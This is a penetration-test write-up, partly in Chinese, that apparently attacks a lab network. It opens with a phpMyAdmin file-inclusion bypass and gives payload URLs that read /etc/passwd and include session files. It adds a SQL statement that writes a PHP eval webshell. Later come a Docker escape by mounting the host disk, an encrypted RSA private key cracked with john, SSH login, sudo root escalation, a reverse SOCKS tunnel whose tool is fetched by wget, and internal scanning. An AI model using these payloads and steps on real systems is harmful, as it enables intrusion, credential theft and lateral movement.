- In /index.php the first of 50 lines
-
- As long as the target parameter is not import.php or export.php, the last limit is Core::checkPageValidity($_REQUEST['target'])
-
- Find the checkPageValidity method of the Core class :
-
- Defined in the \ libraries \ classes \ core.php on the 443 line
-
- The problem is in urldecode() on line 465
-
- We can use this function to bypass the white list detection!
-
- I ? Twice url encoded as % 253f can bypass the validation!
-
- Payload:
-
- http://127.0.0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../windows/wininit.ini
-
-
- - - -
-
- I thought the loophole was over, because I didn't find out where phpmyadmin could perform file operations to implement Getshell . After several weeks of inspiration, I thought of a way to get Shell without writing files .
- We all know that after login phpmyadmin , the database is completely controllable, then we can write the WebShell to the database and then include the database file?
- Tested locally, I found that if you use WebShell as the field value of the data table can be perfectly written to the database file:
- Find the corresponding database file:
- Include:
- Payload:
- http://127.0.0.1/phpmyadmin/index.php?a=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/PHPTutorial/MySQL/data/hack/hack.frm

- payload
-
- http://192.168.12.132:2003/index.php?target=db_sql.php%253f/../../../../../../etc/passwd


- payload
-
- 因为我们写入的东西都会存在sessions里面,我们只需要利用文件包含sessions即可。而且phpmyadmin的sessions默认存储路径是 /tmp/sess_{you session}
-
- select "<?php phpinfo();?>"
-
- http://192.168.12.132:2003/index.php?target=db_sql.php%253f/../../../../../../tmp/sess_64ad69b15f4f7d02f846c23aa56907fa
-


- 测试成功,我们直接写入木马也是可以的。
-
- select '<?php file_put_contents("shell.php", "<?php @eval(\$_POST[shell]);?>");?>';
-
- new session = 16415f93a193eedf3e233d01ecbc4f49
-
- http://192.168.12.132:2003/index.php?target=db_sql.php%253f/../../../../../../tmp/sess_16415f93a193eedf3e233d01ecbc4f49
-



phpmyadmin利用成功!
docker逃逸
- Docker逃逸漏洞目前已知有
-
- Dirty Cow(CVE-2016-5195)是Linux内核中的权限提升漏洞
- CVE-2019-5736
- emote api 未授权访问
-
- 这里的CVE-2019-5736是可以使用的,不过需要另外下载poc,我这里演示另外一种方式,手动挂载宿主磁盘进行ssh登录。
- CVE-2019-5736的poc用的是go语言,所以使用这个poc还需下载go并配置go。
-
1、挂载宿主磁盘

- /usr/local/tomcat/ >fdisk -l
-
- Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors
- Units: sectors of 1 * 512 = 512 bytes
- Sector size (logical/physical): 512 bytes / 512 bytes
- I/O size (minimum/optimal): 512 bytes / 512 bytes
- Disklabel type: dos
- Disk identifier: 0x00063af9
-
- Device Boot Start End Sectors Size Id Type
- /dev/sda1 * 2048 16779263 16777216 8G 83 Linux
- /dev/sda2 16781310 20969471 4188162 2G 5 Extended
- /dev/sda5 16781312 20969471 4188160 2G 82 Linux swap / Solaris
-
-
-
- /usr/local/tomcat/ >

- 因为手动挂载宿主磁盘需要root权限,所以我们使用之前打进去的哥斯拉终端。
-
- 使用 fdisk -l 确认了宿主磁盘,我们直接开搞!

- 1、mkdir /shell
- 2、chmod 777 /shell
- 3、mount /dev/sda1 /shell
- 4、ls /shell

这样我们就挂载成功了!

- -----BEGIN RSA PRIVATE KEY-----
- Proc-Type: 4,ENCRYPTED
- DEK-Info: AES-128-CBC,6DC4277EB4DC1AF7B2C02CAD8F8E85E2
-
- OnKLlXLp+VZ0pH/2lC1/m6/gFViUBJV8I4YugGWShDjmOZ8vpsC/q+vUDtH5pkkj
- uFu237oUmhvmtCpSuhHaEVu+URPMh/0v7SnVTJzPvXAyRzZrHlK2UKuyHNuP/CDC
- R+yVqQZ00xC6Rej2atOP9mONmNnhLIhQkoolfRrBDV5DCznHO1i7m/CgQ4Qf/LrM
- FhfmQJ6suEXx+AAhoK+Wk0OqUwgSqM09FPJE1FvdFy/FGgKx4OzGWPn7VBd/EkpL
- 3v/AENs/RVCDouRs9lUrZj7OD3BejcUgPfzBZ5v57VjMcbyhGsCtyhfLyoRDuxr/
- XutUzlqI94AVqTDdQtpRqOiKI6mSWK9i+hqwk1MNukZKp+2+48m6fb/AMjG4mjnQ
- QcNSQwuBryfQxILMVUsOvyfNT2dafn4Q77QLV9rZY6k73wdaGF2RuBwnkZpEtpau
- Y2Q2rUAVHl2x3UW3F3NngIWYQ8kU/Usd5hUiFicWAkdVJi2GnFemPpUGBKQgQdEz
- JPoUtXJSkZX5l7hxfoGse+268+qdLIHFBprPoU8JH1D4aTPG7HhJv574yxDcaRuW
- TUhqhTWoEq5ZkD9tJwPC6u6t/3XwHvx8OjsvCh8AiM75m0XV8Du91Q3bjmt7TzDB
- bGuh+1kHXB6QKFwuQ/9v2Litxg5lNDTve5CZMrQlATyi/RWE1eyujxpnbFOL1TmH
- 6LHinYX4I1bWA2O3rFzBn9vj0aikVa/3aYT9rsHRu7MeNzkQBbtukkzuM7G7ZcuI
- /AYbTKq2o7JHhO3rbiOcd22g6ME80JhVlXUNlJPk20u+RescgJKJ7RTLcLiqy08Q
- Hepnetq8ijwmRl7DYYDTBry30HpD/JdBbL6OsstGj+uSM50okPGN+9fNemDzITfW
- Dj9aN8kHZfIxQxvlx0eK28Kxe7oF/NAIvpV3Exm7zBooBzNqHM3HkphZHwjKSWWN
- sZsW4d1VuTRLapTQRYPtOAS5ZCH6tVDIvQU9g8ksxQb5a/MSXU0NUMBnm4WOgt+T
- 55txs6Plcys+GCLzdD/7EeFiuNlIZ4eyQCBC8jN4azPm+ZWOR+P3zHLPRyTGhm8Y
- JHr0aGgIbJ4Qm+JGrz0cIA3No5FciEtPxq1hAkstn93ZBeXkpIGtyI3CrfPdLSo1
- l6Ki1V/Uj+rLq3IqLi4anxVZ15EK+xED2Ql3F7GeWZ1SN69wCPvniSPrpK/0hPbj
- bO7sWbxBJO26o2kog451oyr0i32xEXrhfaurdCCjWIruC/eFY/b6ANNI5a34Uks3
- fXhZLC2q2wnTh/02wzKoWZkfiams/PqiUPHYncp6DQ8D2dHOup3Kr28nNJR+sdUX
- m/FXcuyargJYyJ0ChyIb+1RnmcLIedxX/m8Nmy+FKb8d36ailr9al2f0HcKNPfv8
- a8FhDStxj2lDUzbdp4q0cqq5Ys6MkTyY6eoxEqGqaqj2EeKnqzd4NydW8bTHfzFo
- ml853a7WQEIcH8g+3RX1HvmXP+PgQBZvqksFMthqCPb/8jGC6zjj0//VJSrfpyaC
- SfxA7VOc8I1Wpg2rYC1e336DdxIF1PYUqxYKPtMe+vc5S24V6Nuttvkfrtv3MTW8
- -----END RSA PRIVATE KEY-----

2、ssh_rsa爆破
- ssh2john
-
- ┌──(root㉿ru)-[~/kali]
- └─# vim id_rsa
-
- ┌──(root㉿ru)-[~/kali]
- └─# cat id_rsa
- -----BEGIN RSA PRIVATE KEY-----
- Proc-Type: 4,ENCRYPTED
- DEK-Info: AES-128-CBC,6DC4277EB4DC1AF7B2C02CAD8F8E85E2
-
- OnKLlXLp+VZ0pH/2lC1/m6/gFViUBJV8I4YugGWShDjmOZ8vpsC/q+vUDtH5pkkj
- uFu237oUmhvmtCpSuhHaEVu+URPMh/0v7SnVTJzPvXAyRzZrHlK2UKuyHNuP/CDC
- R+yVqQZ00xC6Rej2atOP9mONmNnhLIhQkoolfRrBDV5DCznHO1i7m/CgQ4Qf/LrM
- FhfmQJ6suEXx+AAhoK+Wk0OqUwgSqM09FPJE1FvdFy/FGgKx4OzGWPn7VBd/EkpL
- 3v/AENs/RVCDouRs9lUrZj7OD3BejcUgPfzBZ5v57VjMcbyhGsCtyhfLyoRDuxr/
- XutUzlqI94AVqTDdQtpRqOiKI6mSWK9i+hqwk1MNukZKp+2+48m6fb/AMjG4mjnQ
- QcNSQwuBryfQxILMVUsOvyfNT2dafn4Q77QLV9rZY6k73wdaGF2RuBwnkZpEtpau
- Y2Q2rUAVHl2x3UW3F3NngIWYQ8kU/Usd5hUiFicWAkdVJi2GnFemPpUGBKQgQdEz
- JPoUtXJSkZX5l7hxfoGse+268+qdLIHFBprPoU8JH1D4aTPG7HhJv574yxDcaRuW
- TUhqhTWoEq5ZkD9tJwPC6u6t/3XwHvx8OjsvCh8AiM75m0XV8Du91Q3bjmt7TzDB
- bGuh+1kHXB6QKFwuQ/9v2Litxg5lNDTve5CZMrQlATyi/RWE1eyujxpnbFOL1TmH
- 6LHinYX4I1bWA2O3rFzBn9vj0aikVa/3aYT9rsHRu7MeNzkQBbtukkzuM7G7ZcuI
- /AYbTKq2o7JHhO3rbiOcd22g6ME80JhVlXUNlJPk20u+RescgJKJ7RTLcLiqy08Q
- Hepnetq8ijwmRl7DYYDTBry30HpD/JdBbL6OsstGj+uSM50okPGN+9fNemDzITfW
- Dj9aN8kHZfIxQxvlx0eK28Kxe7oF/NAIvpV3Exm7zBooBzNqHM3HkphZHwjKSWWN
- sZsW4d1VuTRLapTQRYPtOAS5ZCH6tVDIvQU9g8ksxQb5a/MSXU0NUMBnm4WOgt+T
- 55txs6Plcys+GCLzdD/7EeFiuNlIZ4eyQCBC8jN4azPm+ZWOR+P3zHLPRyTGhm8Y
- JHr0aGgIbJ4Qm+JGrz0cIA3No5FciEtPxq1hAkstn93ZBeXkpIGtyI3CrfPdLSo1
- l6Ki1V/Uj+rLq3IqLi4anxVZ15EK+xED2Ql3F7GeWZ1SN69wCPvniSPrpK/0hPbj
- bO7sWbxBJO26o2kog451oyr0i32xEXrhfaurdCCjWIruC/eFY/b6ANNI5a34Uks3
- fXhZLC2q2wnTh/02wzKoWZkfiams/PqiUPHYncp6DQ8D2dHOup3Kr28nNJR+sdUX
- m/FXcuyargJYyJ0ChyIb+1RnmcLIedxX/m8Nmy+FKb8d36ailr9al2f0HcKNPfv8
- a8FhDStxj2lDUzbdp4q0cqq5Ys6MkTyY6eoxEqGqaqj2EeKnqzd4NydW8bTHfzFo
- ml853a7WQEIcH8g+3RX1HvmXP+PgQBZvqksFMthqCPb/8jGC6zjj0//VJSrfpyaC
- SfxA7VOc8I1Wpg2rYC1e336DdxIF1PYUqxYKPtMe+vc5S24V6Nuttvkfrtv3MTW8
- -----END RSA PRIVATE KEY-----
-
- ┌──(root㉿ru)-[~/kali]
- └─# ssh2john id_rsa > hash
-
- ┌──(root㉿ru)-[~/kali]
- └─# cat hash
- id_rsa:$sshng$1$16$6DC4277EB4DC1AF7B2C02CAD8F8E85E2$1200$3a728b9572e9f95674a47ff6942d7f9bafe015589404957c23862e8065928438e6399f2fa6c0bfabebd40ed1f9a64923b85bb6dfba149a1be6b42a52ba11da115bbe5113cc87fd2fed29d54c9ccfbd703247366b1e52b650abb21cdb8ffc20c247ec95a90674d310ba45e8f66ad38ff6638d98d9e12c8850928a257d1ac10d5e430b39c73b58bb9bf0a043841ffcbacc1617e6409eacb845f1f80021a0af969343aa530812a8cd3d14f244d45bdd172fc51a02b1e0ecc658f9fb54177f124a4bdeffc010db3f455083a2e46cf6552b663ece0f705e8dc5203dfcc1679bf9ed58cc71bca11ac0adca17cbca8443bb1aff5eeb54ce5a88f78015a930dd42da51a8e88a23a99258af62fa1ab093530dba464aa7edbee3c9ba7dbfc03231b89a39d041c352430b81af27d0c482cc554b0ebf27cd4f675a7e7e10efb40b57dad963a93bdf075a185d91b81c27919a44b696ae636436ad40151e5db1dd45b717736780859843c914fd4b1de61522162716024755262d869c57a63e950604a42041d13324fa14b572529195f997b8717e81ac7bedbaf3ea9d2c81c5069acfa14f091f50f86933c6ec7849bf9ef8cb10dc691b964d486a8535a812ae59903f6d2703c2eaeeadff75f01efc7c3a3b2f0a1f0088cef99b45d5f03bbdd50ddb8e6b7b4f30c16c6ba1fb59075c1e90285c2e43ff6fd8b8adc60e653434ef7b909932b425013ca2fd1584d5ecae8f1a676c538bd53987e8b1e29d85f82356d60363b7ac5cc19fdbe3d1a8a455aff76984fdaec1d1bbb31e37391005bb6e924cee33b1bb65cb88fc061b4caab6a3b24784edeb6e239c776da0e8c13cd0985595750d9493e4db4bbe45eb1c809289ed14cb70b8aacb4f101dea677adabc8a3c26465ec36180d306bcb7d07a43fc97416cbe8eb2cb468feb92339d2890f18dfbd7cd7a60f32137d60e3f5a37c90765f231431be5c7478adbc2b17bba05fcd008be95771319bbcc1a2807336a1ccdc79298591f08ca49658db19b16e1dd55b9344b6a94d04583ed3804b96421fab550c8bd053d83c92cc506f96bf3125d4d0d50c0679b858e82df93e79b71b3a3e5732b3e1822f3743ffb11e162b8d9486787b2402042f233786b33e6f9958e47e3f7cc72cf4724c6866f18247af46868086c9e109be246af3d1c200dcda3915c884b4fc6ad61024b2d9fddd905e5e4a481adc88dc2adf3dd2d2a3597a2a2d55fd48feacbab722a2e2e1a9f1559d7910afb1103d9097717b19e599d5237af7008fbe78923eba4aff484f6e36ceeec59bc4124edbaa36928838e75a32af48b7db1117ae17dabab7420a3588aee0bf78563f6fa00d348e5adf8524b377d78592c2daadb09d387fd36c332a859991f89a9acfcfaa250f1d89dca7a0d0f03d9d1ceba9dcaaf6f2734947eb1d5179bf15772ec9aae0258c89d0287221bfb546799c2c879dc57fe6f0d9b2f8529bf1ddfa6a296bf5a9767f41dc28d3dfbfc6bc1610d2b718f69435336dda78ab472aab962ce8c913c98e9ea3112a1aa6aa8f611e2a7ab3778372756f1b4c77f31689a5f39ddaed640421c1fc83edd15f51ef9973fe3e040166faa4b0532d86a08f6fff23182eb38e3d3ffd5252adfa7268249fc40ed539cf08d56a60dab602d5edf7e83771205d4f614ab160a3ed31efaf7394b6e15e8dbadb6f91faedbf73135bc
-

ssh2john工具可以把ssh密钥编译成哈希散列。
- john
-
- ┌──(root㉿ru)-[~/kali]
- └─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
- Using default input encoding: UTF-8
- Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
- Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
- Cost 2 (iteration count) is 1 for all loaded hashes
- Will run 2 OpenMP threads
- Press 'q' or Ctrl-C to abort, almost any other key for status
- ubuntu (id_rsa)
- 1g 0:00:00:00 DONE (2023-12-13 13:22) 20.00g/s 2899Kp/s 2899Kc/s 2899KC/s unicorn5..tylerray
- Use the "--show" option to display all of the cracked passwords reliably
- Session completed.
-
-
- 密码是:ubuntu

- ssh登录
-
- 我们使用id_rs私钥进行登录
-
- ┌──(root㉿ru)-[~/kali]
- └─# ssh ubuntu@192.168.12.132 -i id_rsa
- Enter passphrase for key 'id_rsa':
- ubuntu@192.168.12.132's password:
- Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
-
- * Documentation: https://help.ubuntu.com/
-
- Your Hardware Enablement Stack (HWE) is supported until April 2019.
- Last login: Thu Jan 23 20:50:17 2020 from 192.168.157.128
- ubuntu@ubuntu:~$ id
- uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
-

当然我们也可以利用shadow文件,shadow文件存储了用户的hash散列,直接用john进行爆破即可!
内网渗透
内网信息探测
1、su root
- ubuntu@ubuntu:/$ sudo -l
- [sudo] password for ubuntu:
- Matching Defaults entries for ubuntu on ubuntu:
- env_reset, mail_badpass,
- secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
-
- User ubuntu may run the following commands on ubuntu:
- (ALL : ALL) ALL
- ubuntu@ubuntu:/$
- 这个ubuntu用户具有全部的权限,那么我们直接提权。
- ubuntu@ubuntu:/$ sudo /bin/bash
- root@ubuntu:/root# id
- uid=0(root) gid=0(root) groups=0(root)
- root@ubuntu:/root#
-
2、内网信息收集
使用earthworm内网穿透工具进行渗透,我们如果单纯把fscan扫描工具上传到靶机里是不行的,因为编译的版本不一样的!运行不了的!所以我们使用内网穿透工具,用本地的流量进行渗透。
- ┌──(root㉿ru)-[~/tools/neiwang/fscan/fscan]
- └─# cat /etc/proxychains4.conf | grep "socks5"
- # socks5 192.168.67.78 1080 lamer secret
- # proxy types: http, socks4, socks5, raw
- #socks5 127.0.0.1 2222
- #socks5 116.211.207.100 8080
- socks5 127.0.0.1 2222
- ┌──(root㉿ru)-[~/…/earthworm/server/download/ew]
- └─# vim /etc/proxychains4.conf
-
- ┌──(root㉿ru)-[~/…/earthworm/server/download/ew]
- └─# ./ew_for_linux64 -s rcsocks -l 2222 -e 3333
- rcsocks 0.0.0.0:2222 <--[10000 usec]--> 0.0.0.0:3333
- init cmd_server_for_rc here
- start listen port here
-
- ./ew_for_linux64 -s rcsocks -l 2222-e 3333
- #将2222端口监听到的本地数据转发到 web服务器的2222端口
- # 通过2222端口,将本地流量转发出去
- #rcsocks、rssocks 用于反向连接
- #ssocks 用于正向连接
- # -l 指定本地监听的端口
- # -e 指定要反弹到的机器端口
- # -d 指定要反弹到机器的IP
- # -f 指定要主动连接的机器 ip
- # -g 指定要主动连接的机器端口
- # -t 指定超时时长,默认为 1000
-

- root@ubuntu:/tmp# wget http://192.168.12.128/ew_for_linux64
- --2023-12-12 22:07:07-- http://192.168.12.128/ew_for_linux64
- Connecting to 192.168.12.128:80... connected.
- HTTP request sent, awaiting response... 200 OK
- Length: 28080 (27K) [application/octet-stream]
- Saving to: ‘ew_for_linux64’
-
- 100%[======================================>] 28,080 --.-K/s in 0s
-
- 2023-12-12 22:07:07 (253 MB/s) - ‘ew_for_linux64’ saved [28080/28080]
-
- root@ubuntu:/tmp# chmod +x ew_for_linux64
- root@ubuntu:/tmp# ls
- config-err-jE7nYK ew_for_linux64 fscan unity_support_test.0 vmware-root
-
- root@ubuntu:/tmp# ./ew_for_linux64 -s rssocks -d 192.168.12.128 -e 3333
- rssocks 192.168.12.128:3333 <--[10000 usec]--> socks server
-
- #将流量通过3333端口传到192.168.16.128主机上
- #rcsocks、rssocks 用于反向连接
- #ssocks 用于正向连接
- # -l 指定本地监听的端口
- # -e 指定要反弹到的机器端口
- # -d 指定要反弹到机器的IP
- # -f 指定要主动连接的机器 ip
- # -g 指定要主动连接的机器端口
- # -t 指定超时时长,默认为 1000
-

- ┌──(root㉿ru)-[~/tools/neiwang/fscan/fscan]
- └─# proxychains ./fscan -h 192.168.183.0/24
- [proxychains] config file found: /etc/proxychains4.conf
- [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
- [proxychains] DLL init: proxychains-ng 4.16
-
- ___ _
- / _ \ ___ ___ _ __ __ _ ___| | __
- / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
- / /_\\_____\__ \ (__| | | (_| | (__| <
- \____/ |___/\___|_| \__,_|\___|_|\_\
- fscan version: 1.8.3
- start infoscan
- (icmp) Target 192.168.183.1 is alive
- (icmp) Target 192.168.183.128 is alive
- (icmp) Target 192.168.183.130 is alive
- (icmp) Target 192.168.183.129 is alive
- [*] Icmp alive hosts len is: 4
- 192.168.183.1:7680 open
- 192.168.183.130:88 open
- 192.168.183.129:445 open
- 192.168.183.130:445 open
- 192.168.183.1:445 open
- 192.168.183.129:139 open
- 192.168.183.130:139 open
- 192.168.183.129:135 open
- 192.168.183.130:135 open
- 192.168.183.1:139 open
- 192.168.183.1:135 open
- 192.168.183.1:8834 open
- 192.168.183.128:22 open
- [*] alive ports len is: 13
- start vulscan
- [*] NetInfo
- [*]192.168.183.1
- [->]芽衣子
- [->]192.168.56.1
- [->]192.168.12.1
- [->]192.168.169.131
- [->]240e:45a:8c85:4d7:6854:4bab:5f69:b5fc
